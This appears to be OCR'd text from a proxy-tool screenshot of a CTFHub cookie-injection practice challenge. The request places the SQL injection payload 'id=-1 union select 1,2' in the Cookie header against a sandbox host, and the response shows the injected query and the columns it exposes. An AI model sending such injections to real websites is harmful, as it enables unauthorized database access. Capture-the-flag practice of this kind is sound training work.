 请求
美化 Raw Hex \n
GET / HTTP/1.1
Host:
challenge-2f32c9f0cda1428d.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: id=-1 union select 1,2; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,2
ID: 1
Data: 2